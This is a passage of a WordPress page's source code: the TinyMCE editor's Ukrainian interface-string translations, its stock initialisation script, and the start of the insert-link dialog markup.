source":"\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u0435 \u0434\u0436\u0435\u0440\u0435\u043b\u043e","Paste your embed code below:":"\u0412\u0441\u0442\u0430\u0432\u0442\u0435 \u043a\u043e\u0434 \u043e\u0431'\u0454\u043a\u0442\u0430:","Insert video":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e","Embed":"\u041e\u0431'\u0454\u043a\u0442","Special character":"\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0438\u0439 \u0441\u0438\u043c\u0432\u043e\u043b","Right to left":"\u0421\u043f\u0440\u0430\u0432\u0430 \u043d\u0430\u043b\u0456\u0432\u043e","Left to right":"\u0417\u043b\u0456\u0432\u0430 \u043d\u0430\u043f\u0440\u0430\u0432\u043e","Emoticons":"\u0421\u043c\u0430\u0439\u043b\u0438","Nonbreaking space":"\u041d\u0435\u0440\u043e\u0437\u0440\u0438\u0432\u043d\u0438\u0439 \u043f\u0440\u043e\u0431\u0456\u043b","Page break":"\u0420\u043e\u0437\u0440\u0438\u0432 \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0438","Paste as text":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u044f\u043a \u0437\u0432\u0438\u0447\u0430\u0439\u043d\u0438\u0439 \u0442\u0435\u043a\u0441\u0442","Preview":"\u041f\u0435\u0440\u0435\u0433\u043b\u044f\u043d\u0443\u0442\u0438","Print":"\u0414\u0440\u0443\u043a","Save":"\u0417\u0431\u0435\u0440\u0435\u0433\u0442\u0438","Fullscreen":"\u041f\u043e\u0432\u043d\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","Horizontal line":"\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430 \u043b\u0456\u043d\u0456\u044f","Horizontal space":"\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0438\u0439 \u043f\u0440\u043e\u0431\u0456\u043b","Restore last draft":"\u0412\u0456\u0434\u043d\u043e\u0432\u0438\u0442\u0438 \u043e\u0441\u0442\u0430\u043d\u043d\u044e \u0447\u0435\u0440\u043d\u0435\u0442\u043a\u0443","Insert\/edit link":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0440\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f","Remove link":"\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f","Link":"\u041f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f","Insert link":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f","Target":"\u041c\u0435\u0442\u0430","New window":"\u041d\u043e\u0432\u0435 \u0432\u0456\u043a\u043d\u043e","Text to display":"\u0412\u0456\u0434\u043e\u0431\u0440\u0430\u0436\u0443\u0432\u0430\u043d\u0438\u0439 \u0442\u0435\u043a\u0441\u0442","Url":"URL","The URL you entered seems to be an email address. Do you want to add the required mailto: prefix?":"\u0412\u0432\u0435\u0434\u0435\u043d\u0430 \u0432\u0430\u043c\u0438 \u0430\u0434\u0440\u0435\u0441\u0430 \u0441\u0445\u043e\u0436\u0430 \u043d\u0430 e-mail, \u0434\u043e\u0434\u0430\u0442\u0438 \u043f\u0440\u0435\u0444\u0456\u043a\u0441 mailto: \u043d\u0430 \u043f\u043e\u0447\u0430\u0442\u043e\u043a?","The URL you entered seems to be an external link. Do you want to add the required http:\/\/ prefix?":"\u0412\u0432\u0435\u0434\u0435\u043d\u0430 \u0432\u0430\u043c\u0438 \u0430\u0434\u0440\u0435\u0441\u0430 \u0441\u0445\u043e\u0436\u0430 \u043d\u0430 \u0437\u043e\u0432\u043d\u0456\u0448\u043d\u0454 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f, \u0434\u043e\u0434\u0430\u0442\u0438 \u043f\u0440\u0435\u0444\u0456\u043a\u0441 http:\/\/ \u043d\u0430 \u043f\u043e\u0447\u0430\u0442\u043e\u043a?","Color":"\u041a\u043e\u043b\u0456\u0440","Custom color":"\u041e\u0431\u0440\u0430\u043d\u0438\u0439 \u043a\u043e\u043b\u0456\u0440","Custom...":"\u0412\u0438\u0431\u0440\u0430\u0442\u0438...","No color":"\u0411\u0435\u0437 \u043a\u043e\u043b\u044c\u043e\u0440\u0443","Could not find the specified string.":"\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0437\u043d\u0430\u0439\u0442\u0438 \u0437\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0440\u044f\u0434\u043e\u043a.","Replace":"\u0417\u0430\u043c\u0456\u043d\u0438\u0442\u0438","Next":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u0439","Prev":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","Whole words":"\u0426\u0456\u043b\u0456 \u0441\u043b\u043e\u0432\u0430","Find and replace":"\u0417\u043d\u0430\u0439\u0442\u0438 \u0442\u0430 \u0437\u0430\u043c\u0456\u043d\u0438\u0442\u0438","Replace with":"\u0417\u0430\u043c\u0456\u043d\u0438\u0442\u0438","Find":"\u0417\u043d\u0430\u0439\u0442\u0438","Replace all":"\u0417\u0430\u043c\u0456\u043d\u0438\u0442\u0438 \u0432\u0441\u0435","Match case":"\u0412\u0440\u0430\u0445\u043e\u0432\u0443\u0432\u0430\u0442\u0438","Spellcheck":"\u041f\u0435\u0440\u0435\u0432\u0456\u0440\u0438\u0442\u0438 \u043f\u0440\u0430\u0432\u043e\u043f\u0438\u0441","Finish":"\u0417\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e","Ignore all":"\u0406\u0433\u043d\u043e\u0440\u0443\u0432\u0430\u0442\u0438 \u0432\u0441\u0435","Ignore":"\u0406\u0433\u043d\u043e\u0440\u0443\u0432\u0430\u0442\u0438","Add to Dictionary":"\u0414\u043e\u0434\u0430\u0442\u0438 \u0432 \u0441\u043b\u043e\u0432\u043d\u0438\u043a","Insert table":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0442\u0430\u0431\u043b\u0438\u0446\u044e","Delete table":"\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u0442\u0430\u0431\u043b\u0438\u0446\u044e","Table properties":"\u0412\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u0442\u0430\u0431\u043b\u0438\u0446\u0456","Row properties":"\u0412\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u0440\u044f\u0434\u043a\u0430 \u0442\u0430\u0431\u043b\u0438\u0446\u0456","Cell properties":"\u0412\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u043a\u043e\u043c\u0456\u0440\u043a\u0438","Border color":"\u041a\u043e\u043b\u0456\u0440 \u043c\u0435\u0436","Row":"\u0420\u044f\u0434\u043e\u043a","Rows":"\u0420\u044f\u0434\u043a\u0438","Column":"\u041a\u043e\u043b\u043e\u043d\u043a\u0430","Cols":"\u041a\u043e\u043b\u043e\u043d\u043a\u0438","Cell":"\u041a\u043e\u043c\u0456\u0440\u043a\u0430","Header cell":"\u0421\u0435\u043a\u0446\u0456\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430","Header":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","Body":"\u0422\u0456\u043b\u043e","Footer":"\u041f\u0456\u0434\u0432\u0430\u043b","Insert row before":"\u0414\u043e\u0434\u0430\u0442\u0438 \u0440\u044f\u0434\u043e\u043a \u043f\u0435\u0440\u0435\u0434 \u0446\u0438\u043c","Insert row after":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0440\u044f\u0434\u043e\u043a \u043f\u0456\u0441\u043b\u044f","Insert column before":"\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043b\u043e\u043d\u043a\u0443 \u043f\u0435\u0440\u0435\u0434 \u0446\u0456\u0454\u044e","Insert column after":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043a\u043e\u043b\u043e\u043d\u043a\u0443 \u043f\u0456\u0441\u043b\u044f","Paste row before":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0440\u044f\u0434\u043e\u043a \u043f\u0435\u0440\u0435\u0434 \u0446\u0438\u043c","Paste row after":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0440\u044f\u0434\u043e\u043a \u043f\u043e\u0437\u0430 \u0446\u0438\u043c","Delete row":"\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u0440\u044f\u0434\u043e\u043a","Delete column":"\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u0441\u0442\u043e\u0432\u043f\u0435\u0446\u044c","Cut row":"\u0412\u0438\u0440\u0456\u0437\u0430\u0442\u0438 \u0440\u044f\u0434\u043e\u043a \u0442\u0430\u0431\u043b\u0438\u0446\u0456","Copy row":"\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438 \u0440\u044f\u0434\u043e\u043a \u0442\u0430\u0431\u043b\u0438\u0446\u0456","Merge cells":"\u0417\u2019\u0454\u0434\u043d\u0430\u0442\u0438 \u043a\u043e\u043c\u0456\u0440\u043a\u0438","Split cell":"\u0420\u043e\u0437\u0434\u0456\u043b\u0438\u0442\u0438 \u043a\u043e\u043c\u0456\u0440\u043a\u0443","Height":"\u0412\u0438\u0441\u043e\u0442\u0430","Width":"\u0428\u0438\u0440\u0438\u043d\u0430","Caption":"\u041f\u0456\u0434\u043f\u0438\u0441","Alignment":"\u0412\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f","H Align":"\u0412\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f \u043f\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u0456","Left":"\u041b\u0456\u0432\u043e\u0440\u0443\u0447","Center":"\u0426\u0435\u043d\u0442\u0440","Right":"\u041f\u0440\u0430\u0432\u043e\u0440\u0443\u0447","None":"\u041d\u0435\u043c\u0430\u0454","V Align":"\u0412\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f \u043f\u043e \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u0456","Top":"\u0412\u0435\u0440\u0445","Middle":"\u0421\u0435\u0440\u0435\u0434\u0438\u043d\u0430","Bottom":"\u041d\u0438\u0437","Row group":"\u0413\u0440\u0443\u043f\u0430 \u0440\u044f\u0434\u043a\u0456\u0432","Column group":"\u0413\u0440\u0443\u043f\u0430 \u0441\u0442\u043e\u0432\u043f\u0446\u0456\u0432","Row type":"\u0422\u0438\u043f \u0440\u044f\u0434\u043a\u0443","Cell type":"\u0422\u0438\u043f \u0441\u0435\u043a\u0446\u0456\u0457","Cell padding":"\u0412\u0456\u0434\u0441\u0442\u0443\u043f\u0438 \u0435\u043b\u0435\u043c\u0435\u043d\u0442\u0456\u0432","Cell spacing":"\u0412\u0456\u0434\u0441\u0442\u0443\u043f\u0438 \u043c\u0456\u0436 \u0441\u0435\u043a\u0446\u0456\u044f\u043c\u0438","Scope":"\u0421\u0444\u0435\u0440\u0430","Insert template":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0448\u0430\u0431\u043b\u043e\u043d","Templates":"\u0428\u0430\u0431\u043b\u043e\u043d\u0438","Background color":"\u041a\u043e\u043b\u0456\u0440 \u0444\u043e\u043d\u0443","Text color":"\u041a\u043e\u043b\u0456\u0440 \u0442\u0435\u043a\u0441\u0442\u0443","Show blocks":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0431\u043b\u043e\u043a\u0438","Show invisible characters":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u0456 \u0441\u0438\u043c\u0432\u043e\u043b\u0438","Words: {0}":"\u0421\u043b\u043e\u0432\u0430: {0}","Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043d\u0430\u0440\u0430\u0437\u0456 \u0432 \u0440\u0435\u0436\u0438\u043c\u0456 \u043f\u0440\u043e\u0441\u0442\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0443. \u0412\u043c\u0456\u0441\u0442 \u0431\u0443\u0434\u0435 \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u0438\u0441\u044c \u044f\u043a \u043f\u0440\u043e\u0441\u0442\u0438\u0439 \u0442\u0435\u043a\u0441\u0442 \u043f\u043e\u043a\u0438 \u0446\u0435\u0439 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 \u043d\u0435 \u0431\u0443\u0434\u0435 \u0432\u0438\u043c\u043a\u043d\u0435\u043d\u043e.\n\n\u042f\u043a\u0449\u043e \u0432\u0438 \u0445\u043e\u0447\u0435\u0442\u0435 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0442\u0435\u043a\u0441\u0442 \u0437 \u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f\u043c \u0456\u0437 Microsoft Word, \u0441\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0432\u0456\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0438 \u0446\u0435\u0439 \u0440\u0435\u0436\u0438\u043c. \u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u043d\u043e \u043e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0442\u0435\u043a\u0441\u0442, \u0441\u043a\u043e\u043f\u0456\u0439\u043e\u0432\u0430\u043d\u0438\u0439 \u0437 Word.","Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help":"\u041e\u0431\u043b\u0430\u0441\u0442\u044c \u0437\u0431\u0430\u0433\u0430\u0447\u0435\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0443. \u041d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c Alt-Shift-H \u0434\u043b\u044f \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0438.","Rich Text Area. Press Control-Option-H for help.":"\u041e\u0431\u043b\u0430\u0441\u0442\u044c \u0437\u0431\u0430\u0433\u0430\u0447\u0435\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0443. \u041d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c Control-Option-H \u0434\u043b\u044f \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0438.","You have unsaved changes are you sure you want to navigate away?":"\u0412\u043d\u0435\u0441\u0435\u043d\u0456 \u0437\u043c\u0456\u043d\u0438 \u0431\u0443\u0434\u0443\u0442\u044c \u0441\u043a\u0430\u0441\u043e\u0432\u0430\u043d\u0456, \u044f\u043a\u0449\u043e \u0432\u0438 \u043f\u0456\u0434\u0435\u0442\u0435 \u0437 \u0446\u0456\u0454\u0457 \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0438.","Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X\/C\/V keyboard shortcuts instead.":"\u0412\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043d\u0435 \u043f\u0456\u0434\u0442\u0440\u0438\u043c\u0443\u0454 \u043f\u0440\u044f\u043c\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f \u0434\u043e \u0431\u0443\u0444\u0435\u0440\u0443 \u043e\u0431\u043c\u0456\u043d\u0443. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0432\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 \u0433\u0430\u0440\u044f\u0447\u0456 \u043a\u043b\u0430\u0432\u0456\u0448\u0456 \u0430\u0431\u043e \u043c\u0435\u043d\u044e \u0440\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u043d\u043d\u044f \u0432\u0430\u0448\u043e\u0433\u043e \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430\u2019s .","Insert":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438","File":"\u0424\u0430\u0439\u043b","Edit":"\u0420\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438","Tools":"\u0406\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0438","View":"\u0414\u0438\u0432\u0438\u0442\u0438\u0441\u044f","Table":"\u0422\u0430\u0431\u043b\u0438\u0446\u044f","Format":"\u0424\u043e\u0440\u043c\u0430\u0442","Toolbar Toggle":"\u041f\u0435\u0440\u0435\u043c\u0438\u043a\u0430\u0447 \u043f\u0430\u043d\u0435\u043b\u0456 \u0456\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0456\u0432","Insert Read More tag":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0437\u043d\u0430\u0447\u043a\u0443 \"\u0427\u0438\u0442\u0430\u0442\u0438 \u0434\u0430\u043b\u0456\"","Insert Page Break tag":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0437\u043d\u0430\u0447\u043a\u0443 \u0440\u043e\u0437\u0440\u0438\u0432\u0443 \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0438","Read more...":"\u0427\u0438\u0442\u0430\u0442\u0438 \u0434\u0430\u043b\u0456\u2026","Distraction-free writing mode":"\u0420\u0435\u0436\u0438\u043c \u0437\u043e\u0441\u0435\u0440\u0435\u0434\u0436\u0435\u043d\u043e\u0433\u043e \u043f\u0438\u0441\u044c\u043c\u0430","No alignment":"\u0411\u0435\u0437 \u0432\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f","Remove":"\u0412\u0438\u0434\u0430\u043b\u0438\u0442\u0438","Edit|button":"\u0420\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438","Paste URL or type to search":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f, \u0447\u0438 \u0434\u0440\u0443\u043a\u0443\u0432\u0430\u0442\u0438 \u0434\u043b\u044f \u043f\u043e\u0448\u0443\u043a\u0443","Apply":"\u0417\u0430\u0441\u0442\u043e\u0441\u0443\u0432\u0430\u0442\u0438","Link options":"\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0438 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f","Visual":"\u0412\u0456\u0437\u0443\u0430\u043b\u044c\u043d\u043e","Code|tab":"\u041a\u043e\u0434","Add Media":"\u0414\u043e\u0434\u0430\u0442\u0438 \u043c\u0435\u0434\u0456\u0430","Keyboard Shortcuts":"\u041a\u043b\u0430\u0432\u0456\u0430\u0442\u0443\u0440\u043d\u0456 \u0441\u043a\u043e\u0440\u043e\u0447\u0435\u043d\u043d\u044f","Classic Block Keyboard Shortcuts":"\u0413\u0430\u0440\u044f\u0447\u0456 \u043a\u043b\u0430\u0432\u0456\u0448\u0456 (\u0431\u043b\u043e\u043a \u043a\u043b\u0430\u0441\u0438\u0447\u043d\u043e\u0433\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430)","Default shortcuts,":"\u0421\u043a\u043e\u0440\u043e\u0447\u0435\u043d\u043d\u044f \u0437\u0430 \u0437\u0430\u043c\u043e\u0432\u0447\u0443\u0432\u0430\u043d\u043d\u044f\u043c,","Additional shortcuts,":"\u0414\u043e\u0434\u0430\u0442\u043a\u043e\u0432\u0456 \u0441\u043a\u043e\u0440\u043e\u0447\u0435\u043d\u043d\u044f,","Focus shortcuts:":"\u0428\u0432\u0438\u0434\u043a\u0456 \u043a\u043b\u0430\u0432\u0456\u0448\u0456 \u0444\u043e\u043a\u0443\u0441\u0443:","Inline toolbar (when an image, link or preview is selected)":"\u0420\u044f\u0434\u043e\u043a \u043f\u0430\u043d\u0435\u043b\u0456 \u0456\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0456\u0432 (\u043a\u043e\u043b\u0438 \u043e\u0431\u0440\u0430\u043d\u0435 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f, \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f, \u0447\u0438 \u043f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u043f\u0435\u0440\u0435\u0433\u043b\u044f\u0434)","Editor menu (when enabled)":"\u041c\u0435\u043d\u044e \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430 (\u043a\u043e\u043b\u0438 \u0430\u043a\u0442\u0438\u0432\u043e\u0432\u0430\u043d\u043e)","Editor toolbar":"\u041f\u0430\u043d\u0435\u043b\u044c \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430","Elements path":"\u0428\u043b\u044f\u0445 \u0434\u043e \u0435\u043b\u0435\u043c\u0435\u043d\u0442\u0456\u0432","Ctrl + Alt + letter:":"Ctrl + Alt + \u0431\u0443\u043a\u0432\u0430:","Shift + Alt + letter:":"Shift + Alt + \u0431\u0443\u043a\u0432\u0430:","Cmd + letter:":"Cmd + \u0431\u0443\u043a\u0432\u0430:","Ctrl + letter:":"Ctrl + \u0431\u0443\u043a\u0432\u0430:","Letter":"\u041b\u0456\u0442\u0435\u0440\u0430","Action":"\u0414\u0456\u044f","Warning: the link has been inserted but may have errors. Please test it.":"\u0423\u0432\u0430\u0433\u0430: \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043e, \u0430\u043b\u0435 \u043c\u043e\u0436\u0435 \u043c\u0430\u0442\u0438 \u043f\u043e\u043c\u0438\u043b\u043a\u0438. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0432\u0438\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0439\u043e\u0433\u043e.","To move focus to other buttons use Tab or the arrow keys. To return focus to the editor press Escape or use one of the buttons.":"\u0429\u043e\u0431 \u043f\u0435\u0440\u0435\u043c\u0456\u0441\u0442\u0438\u0442\u0438 \u0444\u043e\u043a\u0443\u0441 \u0434\u043e \u0456\u043d\u0448\u0438\u0445 \u043a\u043d\u043e\u043f\u043e\u043a, \u0432\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 Tab \u0430\u0431\u043e \u043a\u043b\u0430\u0432\u0456\u0448\u0456 \u0437\u0456 \u0441\u0442\u0440\u0456\u043b\u043a\u0430\u043c\u0438. \u0429\u043e\u0431 \u043f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u0438 \u0444\u043e\u043a\u0443\u0441 \u0434\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430, \u043d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c Esc \u0430\u0431\u043e \u0432\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u0430\u0439\u0442\u0435 \u043e\u0434\u043d\u0443 \u0437 \u043a\u043d\u043e\u043f\u043e\u043a.","When starting a new paragraph with one of these formatting shortcuts followed by a space, the formatting will be applied automatically. Press Backspace or Escape to undo.":"\u041a\u043e\u043b\u0438 \u043d\u043e\u0432\u0438\u0439 \u043f\u0430\u0440\u0430\u0433\u0440\u0430\u0444 \u043f\u043e\u0447\u0438\u043d\u0430\u0454\u0442\u044c\u0441\u044f \u043e\u0434\u043d\u0438\u043c \u0456\u0437 \u0446\u0438\u0445 \u0441\u043a\u043e\u0440\u043e\u0447\u0435\u043d\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f \u0442\u0430 \u043f\u0440\u043e\u0431\u0456\u043b\u043e\u043c, \u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0441\u0442\u043e\u0441\u0443\u0454\u0442\u044c\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u043d\u043e. \u041d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c \"Backspace\", \u0430\u0431\u043e \"Escape\", \u0449\u043e\u0431\u0438 \u0441\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438.","The following formatting shortcuts are replaced when pressing Enter. Press Escape or the Undo button to undo.":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0456 \u0441\u043a\u043e\u0440\u043e\u0447\u0435\u043d\u043d\u044f \u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u043c\u0456\u043d\u0435\u043d\u0456 \u043f\u0440\u0438 \u043d\u0430\u0442\u0438\u0441\u043a\u0430\u043d\u043d\u0456 \u043a\u043b\u0430\u0432\u0456\u0448\u0456 \"Enter\". \u041d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c \u043a\u043b\u0430\u0432\u0456\u0448\u0443 \"Escape\", \u0430\u0431\u043e \u043a\u043d\u043e\u043f\u043a\u0443 \"\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438\", \u0449\u043e\u0431\u0438 \u0441\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438.","The next group of formatting shortcuts are applied as you type or when you insert them around plain text in the same paragraph. Press Escape or the Undo button to undo.":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0430 \u0433\u0440\u0443\u043f\u0430 \u0441\u043a\u043e\u0440\u043e\u0447\u0435\u043d\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0441\u0442\u043e\u0441\u043e\u0432\u0443\u0454\u0442\u044c\u0441\u044f \u043a\u043e\u043b\u0438 \u0432\u0438 \u0434\u0440\u0443\u043a\u0443\u0454\u0442\u0435 \u0447\u0438 \u043a\u043e\u043b\u0438 \u0432\u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u0457\u0445 \u043d\u0430\u0432\u043a\u043e\u043b\u043e \u043f\u0440\u043e\u0441\u0442\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0443 \u0432 \u0442\u043e\u043c\u0443 \u0441\u0430\u043c\u043e\u043c\u0443 \u043f\u0430\u0440\u0430\u0433\u0440\u0430\u0444\u0456. \u041d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c \u043a\u043b\u0430\u0432\u0456\u0448\u0443 Escape \u0430\u0431\u043e \u043a\u043d\u043e\u043f\u043a\u0443 \u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438, \u0449\u043e\u0431\u0438 \u0441\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438."});
tinymce.ScriptLoader.markDone( 'https://budmajster.com/wp-includes/js/tinymce/langs/uk.js' );
</script>
		<script type="text/javascript">
		var ajaxurl = "/wp-admin/admin-ajax.php";
		( function() {
			var initialized = [];
			var initialize  = function() {
				var init, id, inPostbox, $wrap;
				var readyState = document.readyState;

				if ( readyState !== 'complete' && readyState !== 'interactive' ) {
					return;
				}

				for ( id in tinyMCEPreInit.mceInit ) {
					if ( initialized.indexOf( id ) > -1 ) {
						continue;
					}

					init      = tinyMCEPreInit.mceInit[id];
					$wrap     = tinymce.$( '#wp-' + id + '-wrap' );
					inPostbox = $wrap.parents( '.postbox' ).length > 0;

					if (
						! init.wp_skip_init &&
						( $wrap.hasClass( 'tmce-active' ) || ! tinyMCEPreInit.qtInit.hasOwnProperty( id ) ) &&
						( readyState === 'complete' || ( ! inPostbox && readyState === 'interactive' ) )
					) {
						tinymce.init( init );
						initialized.push( id );

						if ( ! window.wpActiveEditor ) {
							window.wpActiveEditor = id;
						}
					}
				}
			}

			if ( typeof tinymce !== 'undefined' ) {
				if ( tinymce.Env.ie && tinymce.Env.ie < 11 ) {
					tinymce.$( '.wp-editor-wrap ' ).removeClass( 'tmce-active' ).addClass( 'html-active' );
				} else {
					if ( document.readyState === 'complete' ) {
						initialize();
					} else {
						document.addEventListener( 'readystatechange', initialize );
					}
				}
			}

			if ( typeof quicktags !== 'undefined' ) {
				for ( id in tinyMCEPreInit.qtInit ) {
					quicktags( tinyMCEPreInit.qtInit[id] );

					if ( ! window.wpActiveEditor ) {
						window.wpActiveEditor = id;
					}
				}
			}
		}());
		</script>
				<div id="wp-link-backdrop" style="display: none"></div>
		<div id="wp-link-wrap" class="wp-core-ui" style="display: none" role="dialog" aria-modal="true" aria-labelledby="link-modal-title">
		<form id="wp-link" tabindex="-1">
		<input type="hidden" id="_ajax_linking_nonce" name="_ajax_linking_nonce" value="a9cd694fd5" />		<h1 id="link-modal-title">Вставити/редагувати посилання</h1>
		<button type="button" id="wp-link-close"><span class="screen-reader-text">
			Закрити		</span></button>
		<div id="link-selector">
			<div id="link-options">
				<p class="howto" id="wplink-enter-url">Введіть URL призначення</p>
				<div>
					<label><span>URL</span>
					<input id="wp-link-url" type="text" aria-describedby="wplink-enter-url" /></label>
				</div>
				<div class="wp-link-text-field">
					<label><span>Текст посилання</span>
					<input id="wp-link-text" type="text" /></label>
				</div>
